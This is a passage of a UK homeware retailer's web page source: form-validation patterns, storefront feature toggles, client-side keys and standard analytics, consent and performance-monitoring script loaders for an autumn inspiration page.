option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"NZ":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,15}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{0,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a region"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}]};

  ACC.pwdStrengthVeryWeak = 'Very weak';
  ACC.pwdStrengthWeak = 'Weak';
  ACC.pwdStrengthMedium = 'Medium';
  ACC.pwdStrengthStrong = 'Strong';
  ACC.pwdStrengthVeryStrong = 'Very strong';
  ACC.pwdStrengthUnsafePwd = 'password.strength.unsafepwd';
  ACC.pwdStrengthTooShortPwd = 'Too short';
  ACC.pwdStrengthMinCharText = 'Minimum length is %d characters';
  ACC.accessibilityLoading = 'aria.pickupinstore.loading';
  ACC.accessibilityStoresLoaded = 'aria.pickupinstore.storesloaded';
  ACC.peeriusClientName = "";
  ACC.peeriusPdpOldWidgetEnabled = 'false';
  ACC.peeriusPriceFrom = 'From';
  ACC.peeriusPriceWas = 'Was';
  ACC.peeriusPriceNow = 'Now';
  ACC.peeriusPriceWasFrom = 'Was from';
  ACC.peeriusPriceNowFrom = 'Now from';
  ACC.autocompleteUrl = 'https://query.published.live1.suggest.eu1.fredhopperservices.com/thewhitecompany/json?scope=//uk/en_GB/p_catalogid%3D%7bav_twc_ukproductcatalog%7d/p_search_group%3E%7bav_search%7d/%21p_stock_postockstatus%3E%7Boutofstock%7D/p_searchable%3D%7btrue%7d/v_price_value_gbp%3E0&search=';
  ACC.autocompleteMinChars = parseInt('2') || 0;
  ACC.localCurrencyCode = 'GBP';

  

  ACC.key = {
    googleApi : {
      collectPlus: 'AIzaSyCf6d6d4frVTZVC8uVknhctJxUqxbysef8',
      reverseGeocoding: 'AIzaSyCf6d6d4frVTZVC8uVknhctJxUqxbysef8',
    },
    collectPlus : 'H1XXFWOY'
  };

  

  ACC.searchSuggestSpecialCharacterValidationPattern = /[<>"%!/@\\\#{}ï¿½?:;[\]()^*=|,_]+/;

  ACC.config.regex = {};
  ACC.config.regex.emailValidation = '^[A-Za-z0-9_%+-]+(\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\.[A-Za-z]{2,32}$';

  ACC.config.collectionType = {};
  ACC.config.collectionType.tileGroupCollection = 'TILE_GROUP_COLLECTION';
  ACC.config.collectionType.tileGroupCollectionGroup = 'TILE_GROUP_COLLECTION_GROUP';
  ACC.config.collectionType.tileGroupCollectionFragrance = 'TILE_GROUP_COLLECTION_FRAGRANCE';

  ACC.config.scene7baseUrl = 'https://whitecompany.scene7.com/is/image/whitecompany/';
  ACC.config.baseUrl = '/uk/';
  ACC.config.fullUrl = 'https://www.thewhitecompany.com/uk';
  ACC.config.siteDefaultCountryIsoCode = "GB";
  ACC.config.mainNavHoverDelay = 250;
  ACC.config.mainNavInteractionDelay = 500;
  ACC.config.mainNavBagIconHoverDelay = 750;

  ACC.config.marketing = {};
  ACC.config.marketing.singlePreference = {};
  ACC.config.marketing.singlePreference.thirdPartyDefault = 'Yes';
  ACC.config.marketing.singlePreference.postalDefault = 'Yes';

  ACC.config.plp = {};
  ACC.config.plp = {request: {}, image:{}, analytics: {}};
  ACC.config.plp.request.timeToError = 10000;
  ACC.config.plp.request.retryPeriod = 3000;
  ACC.config.plp.request.maxRetries = 20;
  ACC.config.plp.image.productDefault = 'missing-product-300x300';
  ACC.config.plp.quickViewEnabled = 'true';
  ACC.config.plp.analytics.dtoProductProjection = ["category_id","color","size","unit_sale_price","name","sku_code"];

  ACC.config.toggles = {};
  ACC.config.toggles.wishList = {};
  ACC.config.toggles.wishList.landingPageEnabled = true;
  ACC.config.toggles.wishList.navigationEnabled = true;
  ACC.config.toggles.wishList.dataLayerEnabled = true;
  ACC.config.toggles.wishList.CTA = {};
  ACC.config.toggles.wishList.CTA.basketEnabled = true;
  ACC.config.toggles.wishList.CTA.pdpEnabled = true;
  ACC.config.toggles.wishList.CTA.plpEnabled = true;
  ACC.config.toggles.popularSearchTermsEnabled = true;
  ACC.config.toggles.marketing = {};
  ACC.config.toggles.marketing.singlePreferenceEnabled = true;
  ACC.config.toggles.sharing = {};
  ACC.config.toggles.sharing.savedItemsEnabled = false;
  ACC.config.toggles.returns = {};
  ACC.config.toggles.cancelOrder = {};
  ACC.config.toggles.cancelOrder.enabled = false;

  ACC.config.toggles.a2b = {};
  ACC.config.toggles.a2b.desktop = {};
  ACC.config.toggles.a2b.desktop.enabled = true;
  ACC.config.toggles.a2b.mobile = {};
  ACC.config.toggles.a2b.mobile.enabled = true;
  ACC.config.toggles.a2b.tablet = {};
  ACC.config.toggles.a2b.tablet.enabled = true;

  ACC.config.toggles.applePay = {};
  ACC.config.toggles.applePay.UK = true;
  ACC.config.toggles.applePay.US = true;
  ACC.config.toggles.applePay.ROW = true;

  ACC.config.toggles.applePayInBag = {};
  ACC.config.toggles.applePayInBag.UK = true;
  ACC.config.toggles.applePayInBag.US = true;
  ACC.config.toggles.applePayInBag.ROW = true;
  ACC.config.toggles.headlessApiEnabled = false;
  ACC.config.toggles.esiEnabled = false;
  ACC.config.toggles.cookieBannerEnabled = false;


  ACC.config.toggles.googlePay = {};

  ACC.config.toggles.googlePay.cryptogram = {};
  ACC.config.toggles.googlePay.cryptogram.bag = {};
  ACC.config.toggles.googlePay.cryptogram.bag.UK = true;
  ACC.config.toggles.googlePay.cryptogram.bag.US = true;
  ACC.config.toggles.googlePay.cryptogram.bag.ROW = true;
  ACC.config.toggles.googlePay.cryptogram.checkout = {};
  ACC.config.toggles.googlePay.cryptogram.checkout.UK = true;
  ACC.config.toggles.googlePay.cryptogram.checkout.US = true;
  ACC.config.toggles.googlePay.cryptogram.checkout.ROW = true;

  ACC.config.toggles.googlePay.pan = {};
  ACC.config.toggles.googlePay.pan.abTest = false;
  ACC.config.toggles.googlePay.pan.bag = {};
  ACC.config.toggles.googlePay.pan.bag.UK = true;
  ACC.config.toggles.googlePay.pan.bag.US = true;
  ACC.config.toggles.googlePay.pan.bag.ROW = true;
  ACC.config.toggles.googlePay.pan.checkout = {};
  ACC.config.toggles.googlePay.pan.checkout.UK = true;
  ACC.config.toggles.googlePay.pan.checkout.US = true;
  ACC.config.toggles.googlePay.pan.checkout.ROW = true;
  ACC.config.toggles.seahorse = {};
  ACC.config.toggles.seahorse.enabled = true;
  ACC.config.toggles.yotpo = {};
  ACC.config.toggles.yotpo.review = {};
  ACC.config.toggles.yotpo.review.display = {};
  
  ACC.config.toggles.yotpo.review.display.enabled = true;

  ACC.config.wishlist = {};
  ACC.config.wishlist.maximum = {};
  ACC.config.wishlist.maximum.entries = 99;

  ACC.config.pdp = {};
  ACC.config.pdp.notifyMe = {};
  ACC.config.pdp.notifyMe.templates = 'TileGroupCollectionGroupPageTemplate,ImageDimensionProductDetailsPageTemplate,ImageDimensionComplexProductDetailsPageTemplate';
  ACC.config.pdp.reviews = {};
  ACC.config.pdp.reviews.pagesize = {};
  ACC.config.pdp.reviews.page = 0;
  ACC.config.pdp.reviews.totalCount = 0;
  ACC.config.pdp.reviews.requestTime = 0;
  ACC.config.pdp.reviews.timer = null;
  ACC.config.pdp.reviews.pagesize.first = 5;
  ACC.config.pdp.reviews.pagesize.regular = 10;
  ACC.config.pdp.reviews.display = {};
  ACC.config.pdp.reviews.display.threshold = 9;
  ACC.config.pdp.reviews.isPhaseTwoEnabled = true;

  ACC.config.reviews = {};
  ACC.config.reviews.fullStar = {};
  ACC.config.reviews.fullStar.url = '/images/clothing/fullstar.svg';
  ACC.config.reviews.fullStar.alt = 'Full Star';
  ACC.config.reviews.halfStar = {};
  ACC.config.reviews.halfStar.url = '/images/clothing/halfstar.svg';
  ACC.config.reviews.halfStar.alt = 'Half Star';
  ACC.config.reviews.emptyStar = {};
  ACC.config.reviews.emptyStar.url = '/images/clothing/outlinestar.svg';
  ACC.config.reviews.emptyStar.alt = 'Blank Star';

  ACC.message = {plp: {}, pdp: {}};
  ACC.message.plp.oneSize = 'One Size';
  ACC.message.plp.noColour = 'No Colour';
  ACC.message.plp.priceSlider = 'Price';
  ACC.message.pdp.addToBag = 'Add to bag';
  ACC.message.pdp.addingToBag = 'Adding to bag';
  ACC.message.pdp.addedToBag = 'Added to bag';
  ACC.message.pdp.unableToBag = 'Unable to add to bag';

  ACC.message.pdp.snackbar = {};
  ACC.message.pdp.snackbar.item = 'item added to';
  ACC.message.pdp.snackbar.items = 'items added to';

  ACC.message.pdp.stock = {};
  ACC.message.pdp.stock.instock = 'In Stock';
  ACC.message.pdp.stock.lowstock = 'Low Stock';
  ACC.message.pdp.stock.soldout = 'Sold Out';

  ACC.message.pdp.notifyMe = {};
  ACC.message.pdp.notifyMe.soldOut = 'This item is sold out. Select a size to be notified when it comes back in stock.';
  ACC.message.pdp.notifyMe.outOfStock = 'Sorry, this item is currently out of stock.&lt;br/&gt;Enter your email below and we?ll notify you if it becomes available.';
  ACC.message.pdp.notifyMe.thankYou = 'Thank you&lt;br/&gt;We?ll be in touch if this product comes back in stock.';
  ACC.message.pdp.notifyMe.error = 'There was a problem creating your notification. Please try again later.';

  

  ACC.config.recaptcha = {};
  ACC.config.recaptcha.sitekey = '6LfV38kZAAAAADRAq8kQZ7rYwJONvbGGMc3OJwWw';
  ACC.config.recaptcha.enabled = {};
  ACC.config.recaptcha.enabled.core = true;
  ACC.config.recaptcha.enabled.registration = true;
  ACC.config.recaptcha.enabled.account = true;
  ACC.config.recaptcha.enabled.brochure = true;
  ACC.config.recaptcha.enabled.contactus = true;

  ACC.config.header = {};
  ACC.config.header.new = {};
  ACC.config.header.new.enabled = true;

  ACC.config.googlePayAllowedAuthMethods =  'CRYPTOGRAM_3DS,PAN_ONLY';
  ACC.config.googlePayAllowedCardMethods = 'AMEX,MASTERCARD,VISA';
  ACC.config.worldPayEnvironment = 'PRODUCTION';
  ACC.config.toggles.sideDrawer = {};
  ACC.config.toggles.sideDrawer.enabled = true;
  ACC.config.toggles.freeGiftMessageSection = {};
  ACC.config.toggles.freeGiftMessageSection.enabled = true;
  ACC.config.toggles.passwordLessLoginLink = {
      enabled:{
               UK: true,
               US: true,
               ROW: true
              }
  };
  ACC.config.toggles.giftBoxSection = {};
  ACC.config.toggles.giftBoxSection.enabled = true;
  ACC.config.toggles.nominatedDayDeliveryGiftboxEnabled = {};
  ACC.config.toggles.nominatedDayDeliveryGiftboxEnabled.enabled = false;
  ACC.currency = {
    GBP: '&pound;',
    USD: '$',
    EUR: '&euro;',
    AUD: '$'
  };
  ACC.config.fredhopper = {};
  ACC.config.fredhopper.trackerUrl = 'https://collect-eu.attraqt.io/';
  ACC.config.fredhopper.trackerId = {
    'twc-uk': '9856f80a-76b1-48e3-b51a-8e5745ca1618',
    'twc-us': 'c1b2318c-f837-432e-af49-e4631d3936fa',
    'twc-row': '0624764c-119a-487d-8475-dbfc586da3aa'
  };
  var Header = {};
  Header.currentPageId = "Inspire - Chrissie's Tips For Autumn Living - AUT20";
  Header.pageTemplateId = "ResponsiveTemplate-FW";
  Header.cmsPageBreadcrumbTitle = "Inspire - Chrissie's Tips For Autumn Living - AUT20";

  ACC.headerLinks = [
    
  ];

  /*]]>*/
</script>
<script>
	/*<![CDATA[*/
	ACC.addons = {};	//JS namespace for addons properties

	
		ACC.addons['assistedservicestorefront'] = [];
		
				ACC.addons['assistedservicestorefront']['asm.timer.min'] = 'min';
			
	/*]]>*/
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>

<script type="text/javascript" src="/_ui/15b4343/responsive/common/js/acc.currencyCountryPopup.js"></script>
<script type="text/javascript" src="/_ui/15b4343/responsive/common/dist/polyfills-bundle.js"></script>
<script type="text/javascript" src="/_ui/15b4343/responsive/common/dist/polyfills.js"></script>

<script type="text/javascript" src="/_ui/15b4343/responsive/common/js/clothing/compiled/modernizr-compiled.min.js"></script>

    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.js"></script>
    <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.3/jquery.ui.touch-punch.min.js"></script>

    <script type="text/javascript" src="/_ui/15b4343/responsive/common/bundle/main.js"></script>
        <script type="text/javascript" src="/_ui/15b4343/addons/assistedservicestorefront/responsive/common/js/assistedservicestorefront.js"></script>
<script type="text/javascript" src="/_ui/15b4343/addons/assistedservicestorefront/responsive/common/js/jquery.tablesorter.pager.js"></script>
<script type="text/javascript" src="/_ui/15b4343/addons/assistedservicestorefront/responsive/common/js/jquery.tablesorter.min.js"></script>
<script type="text/javascript" src="/_ui/15b4343/addons/assistedservicestorefront/responsive/common/js/asm.storefinder.js"></script>
<link href="/_ui/15b4343/responsive/common/dist/vendor-vue.js" rel="preload" as="script" />
    <link href="/_ui/15b4343/responsive/common/dist/vendor-vuex.js" rel="preload" as="script" />
    <link rel="stylesheet" href="/_ui/15b4343/responsive/common/dist/vendors.css" />
        <link href="/_ui/15b4343/responsive/common/dist/vendors.js" rel="preload" as="script" />
    <link rel="stylesheet" href="/_ui/15b4343/responsive/common/dist/shared.css" />
        <link href="/_ui/15b4343/responsive/common/dist/shared.js" rel="preload" as="script" />
    <link rel="stylesheet" href="/_ui/15b4343/responsive/common/dist/amplience-widget.css" />
        <link href="/_ui/15b4343/responsive/common/dist/amplience-widget.js" rel="preload" as="script" />
    <link rel="stylesheet" href="/_ui/15b4343/responsive/common/dist/peerius-widget.css" />
        <link href="/_ui/15b4343/responsive/common/dist/peerius-widget.js" rel="preload" as="script" />
    <link rel="stylesheet" href="/_ui/15b4343/responsive/common/dist/bagpopup.css" />
        <link href="/_ui/15b4343/responsive/common/dist/bagpopup.js" rel="preload" as="script" />
    <link rel="stylesheet" href="/_ui/15b4343/responsive/common/dist/vendor-maps.css" />
        <link href="/_ui/15b4343/responsive/common/dist/vendor-maps.js" rel="preload" as="script" />
    <link rel="stylesheet" href="/_ui/15b4343/responsive/common/dist/find-stock-in-store.css" />
        <link href="/_ui/15b4343/responsive/common/dist/find-stock-in-store.js" rel="preload" as="script" />
    <link rel="stylesheet" href="/_ui/15b4343/responsive/common/dist/new-header.css" />
        <link href="/_ui/15b4343/responsive/common/dist/new-header.js" rel="preload" as="script" />
    <script src="https://www.google.com/recaptcha/api.js?onload=vueRecaptchaApiLoaded&amp;render=explicit" async="" defer=""></script>
    <script src="https://pay.google.com/gp/p/js/pay.js" defer=""></script>

    <!-- Google Analytics and Jirafe analytics are been disabled for TWC -->
<script type="text/javascript" data-esi="true">
    window.universal_variable = {
        "version": 'qubit.uv.specification.version',
        "page": {
            "type": "Content",
            "page_Type_V2": "",
            "pageClass": "",
            "breadcrumb": [],
            "environment": "production",
            "category": "Inspire---Chrissie-s-Tips-For-Autumn-Living---AUT20",
            "category_id": "Inspire---Chrissie-s-Tips-For-Autumn-Living---AUT20",
            "subcategory": "Inspire---Chrissie-s-Tips-For-Autumn-Living---AUT20",
            "message": []
            
        },
        
            "listing": {
                "query": "",
                "items": [],
                "initialItems": JSON.parse('[]')
            },
        
            "CSRFToken": "",
            
            "user": {},
            "basket": {},
            "saved_items": {}
        
    };

    document.addEventListener('DOMContentLoaded', async () => {
        const esiEnabled = 'false';
        const notFoundPage = 'false';
        if (esiEnabled !== 'true' || notFoundPage === 'true') {
            const universalVariableEvent = (success) => {
                window.dispatchEvent(
                    new CustomEvent('universalVariableReady', {
                        detail: {
                            success
                        }
                    })
                );
            };

            try {
                const pathname = window.location.pathname;

                const locale = pathname.split('/')[1];

                const universalVariableEndpoint = '/' + locale + '/api/common/universalVariable.json?url=' + pathname;

                const response = await fetch(universalVariableEndpoint);

                const universalVariable = await response.json();

                if (!universalVariable) throw new Error('Error fetching Universal Variable');

                const {
                    CSRFToken,
                    page,
                    basket,
                    user,
                    saved_items
                } = universalVariable;

                window.universal_variable = {
                    ...window.universal_variable,
                    CSRFToken,
                    page: {
                        ...window.universal_variable.page,
                        ...page
                    },
                    basket,
                    user,
                    saved_items
                };

                universalVariableEvent(true);
            } catch (error) {
                universalVariableEvent(false);

                throw new Error(error);
            }
        }

        const csrfToken = window.universal_variable.CSRFToken;

        const acc = window.ACC ?? window.ACCMOB

        if (acc.config) {
            acc.config.universalVariable = csrfToken;
        }

        const csrfTokens = document.getElementsByName('CSRFToken');

        csrfTokens.forEach(token => token.value = csrfToken);

        
    });
</script>
<script type="text/javascript" src="//assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/launch-fedf078830e8.min.js?V3"></script><script type="text/javascript">
  if (window.location.hostname === 'www.thewhitecompany.com') {
    // Load the production script
    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71');
  } else {
    // Load the staging script
    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71-test');
  }

  function loadOneTrustScript(domainScript) {
    var script = document.createElement('script');
    script.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
    script.type = 'text/javascript';
    script.charset = 'UTF-8';
    script.setAttribute('data-domain-script', domainScript);
    document.head.appendChild(script);

    script.onload = function() {
      window.OptanonWrapper = function() {
        var eOT = new Event('OneTrustGroupsUpdated');
        document.dispatchEvent(eOT);
      };
    };
  }
</script>
<script>_satellite["_runScript1"](function(event, target, Promise) {
window.addEventListener("OTConsentApplied", function() {
      _satellite.track("initialConsent");
});
});</script><script>_satellite["_runScript2"](function(event, target, Promise) {
//Performance cookies ID C0002: 
//Targeting cookies ID C0004:

window.addEventListener("OneTrustGroupsUpdated", function(e) {
	adobe.OptInCategories = {
		TARGET: "target",
		ANALYTICS: "aa",
		ECID: "ecid",
	};
	
	var opts = {
		target: false,
		aa: false,
		ecid: false,
	}

	var groups = e.detail;
	var approved = [];
	var denied = [];
	
   
	if (groups.includes("C0002")) {
		opts.aa = true;
		opts.ecid = true;
	}
	if (groups.includes("C0004")) {
		opts.target = true;
	}
	if (_satellite.getVar("Country Code") =="UK"){

		     	
			opts.aa = true;
			opts.ecid = true;
 }
	for (var key in opts) {
		if (opts[key] === true) approved.push(key);
		else if (opts[key] === false) denied.push(key);
	}
	
	if (approved.length > 0) {
		adobe.optIn.approve(approved, true);
	}
	if (denied.length > 0) {
		adobe.optIn.deny(denied, true);
	}
	adobe.optIn.complete();	
});
});</script>
<!-- Appdynamics JS  -->
<!--FB Open Graph related meta tags-->
	<meta property="og:description" content="Discover Chrissie&apos;s top tips for transforming your home this Autumn. From Fireside inspired scents to cosy bedroom updates." />
		<meta property="og:image" content="https://whitecompany.scene7.com/is/image/whitecompany/logo?scl=1&amp;qlt=100" />
		<meta property="og:site_name" content="The  White Company UK" />
		<meta property="og:title" content="Chrissie&apos;s Tips for Autumn | The White Company" />
		<meta property="og:type" content="website" />
		





    <link rel="stylesheet" href="/_ui/15b4343/common/css/legal.css" type="text/css" />
    <script type="text/javascript" src="/_ui/15b4343/common/js/js.cookie.min.js"></script>

    <script type="text/javascript">
        $(document).ready(function () {
            var cookiesAccepted = (Cookies.get('twccookies') === 'true');
            if (!cookiesAccepted) {
                $("#footer-container").addClass("extend-footer");
                $('#div-cookies').show();
                $('#div-cookies > div').on('click', function () {
                    Cookies.set('twccookies', 'true', {expires: 730, path: '/'});
                    $("#div-cookies").fadeOut("fast", function () {
                        $("#footer-container").removeClass("extend-footer");
                    });
                });
            } else {
                // address any possible caching issues
                $("#footer-container").removeClass("extend-footer");
                $('#div-cookies').hide();
            }
        });
    </script>

    

    


                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UUJD3-XWB38-BH3LS-BRY6T-497Y3",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"UUJD3-XWB38-BH3LS-BRY6T-497Y3";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var 